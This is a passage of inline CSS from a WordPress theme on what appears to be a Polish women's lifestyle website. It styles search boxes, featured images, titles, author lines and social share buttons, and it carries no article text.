(max-width:767px){.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_212{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_213{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min.jpg)!important}}.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:100%;height:100%}.tdi_217{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_217{width:24%!important}}.tdi_218{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-right:6px!important}}.tdi_218 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_218 .tdb-head-search-btn svg{width:20px}.tdi_218 .tdb-search-icon-svg{width:40px;height:40px}.tdi_218{display:inline-block}.tdi_218 .tdb-search-txt{top:0px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_218 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_218 .tdb-search-form{border-width:0px}body .tdi_218 .tdb-drop-down-search-inner,.tdi_218 .tdb-search-form,.tdi_218 .tdb-aj-search{margin:0 auto}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:5px 10px}.tdi_218 .tdb-search-form-inner:after{border-width:0px}.tdi_218 .tdb-head-search-form-btn-icon{top:0px}.tdi_218 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:rgba(221,97,97,0.82);font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_218 .tdb-aj-search-results{padding:25px 20px}.tdi_218 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_218 .tdb-head-search-btn svg,.tdi_218 .tdb-head-search-btn svg *{fill:#000000}.tdi_218 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_218 .tdb-head-search-btn:hover svg,.tdi_218 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_218 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_218 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_218 .tdb-search-form-inner{background-color:#fff4f7}.tdi_218 .tdb-head-search-form-btn svg,.tdi_218 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_218 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_218 .tdb-head-search-form-btn:hover svg,.tdi_218 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_218 .result-msg,.tdi_218 .result-msg a{color:#000000}.tdi_218 .result-msg a:hover{color:rgba(221,97,97,0.82)}.tdi_218 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_218 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_218 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_218 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_218 .entry-thumb{background-position:center 50%}.tdi_218 .td-image-wrap{padding-bottom:100%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.ie10 .tdi_218 .td-module-meta-info,.ie11 .tdi_218 .td-module-meta-info{flex:1}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_218 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_218 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-author-name{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_218 .td_module_wrap:hover .td-module-title a,.tdi_218 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdb-drop-down-search-inner{left:0px}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-aj-search-results{padding:22px 20px}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-meta-info{padding:0 0 0 10px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_218 .tdb-head-search-btn svg{width:16px}.tdi_218 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_218 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_218 .tdb-head-search-btn:after{bottom:-6px}.tdi_218 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_218 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_218 .tdb-search-form{padding:15px}.tdi_218 .tdb-head-search-form-input,.tdi_218 .tdb-head-search-placeholder{padding:3px 10px}.tdi_218 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_218 .tdb-aj-search-results{padding:15px}.tdi_218 .result-msg{padding:5px;font-size:10px!important}.tdi_218 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_218 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-module-meta-info{padding:0 0 0 8px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_218 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_218 .td-module-container:before{bottom:-0px}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_220{min-height:0}.tdi_222,.tdi_222 .tdc-columns{min-height:0}.tdi_222>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_222,.tdi_222 .tdc-columns{display:block}.tdi_222 .tdc-columns{width:100%}.tdi_222:before,.tdi_222:after{display:table}.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}.tdi_225{margin-bottom:0px!important}@media (max-width:767px){.tdi_225{margin-right:-20px!important;margin-left:-20px!important}}.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_225 .tdb-featured-image-bg{background:url('https://kobietawielepiej.pl/wp-content/uploads/2020/07/powiekszanie-piersi-1-1068x667.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:700px}.tdi_225 .tdb-caption-text{margin:6px 0 0}.tdi_225:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_225 .tdb-featured-image-bg{background-attachment:fixed}.tdi_225 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_225 .tdb-featured-image-bg{padding-bottom:500px}}.tdi_227{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}.tdi_227{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_227 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_227{padding-bottom:0px!important}}@media (max-width:767px){.tdi_227{padding-bottom:0px!important;width:100%!important}}.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229{margin-bottom:12px!important}.tdi_230{margin-bottom:15px!important}.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_230 .tdb-bread-sep-svg svg{width:8px}.tdi_230 .tdb-bread-sep{margin:0 5px}.tdi_230,.tdi_230 a{color:#ffffff}.tdi_230 .tdb-bread-sep-svg svg,.tdi_230 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_230 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_230{text-align:center}.tdi_230{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_230{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230{font-size:11px!important}}@media (max-width:767px){.tdi_230{line-height:1.2!important}}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_231 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:15px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_231 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_231 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_231 .tdb-cat-sep{font-size:14px}.tdi_231 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_231{text-align:center}.tdi_232{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_232{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_232 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_232 .tdb-title-line:after{height:2px;bottom:40%}.tdi_232 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_232{text-align:center}.tdi_232 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_232 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_232 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_232 .tdb-title-text{font-size:26px!important}}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_234{display:inline-block}.tdi_234 .tdb-author-name-wrap{align-items:baseline}.tdi_234 .tdb-author-by{margin-right:4px;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_234 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_234 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_234 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234 .tdb-author-by{font-size:11px!important}.tdi_234 .tdb-author-name{font-size:11px!important}}.tdi_235{padding-right:7px!important;padding-left:3px!important}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_235{text-align:left!important}.tdi_235 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_235 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235 .tdm-descr{line-height:24px!important}}.tdi_236{margin-right:22px!important}@media (max-width:767px){.tdi_236{margin-right:16px!important}}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236 svg,.tdi_236 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_236{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:11px!important}}.tdi_238,.tdi_238 .tdc-columns{min-height:0}.tdi_238,.tdi_238 .tdc-columns{display:block}.tdi_238 .tdc-columns{width:100%}.tdi_238:before,.tdi_238:after{display:table}.tdi_238{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_238 .td_block_wrap{text-align:left}.tdi_240{vertical-align:baseline}.tdi_240>.wpb_wrapper,.tdi_240>.wpb_wrapper>.tdc-elements{display:block}.tdi_240>.wpb_wrapper>.tdc-elements{width:100%}.tdi_240>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_240>.wpb_wrapper{width:auto;height:auto}.tdi_241{margin-bottom:20px!important}@media (max-width:767px){.tdi_241{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{margin-bottom:10px!important}}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_241 .td-post-sharing,.tdi_241 .tdb-share-classic{text-align:center}.tdi_241 .td-post-sharing-visible{align-items:center}.tdi_241 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_241 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_241 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_241 .td-social-network .td-social-but-icon i{color:#000000}.tdi_241 .td-ps-bg .td-social-network div,.tdi_241 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_241 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_241 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_241 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao 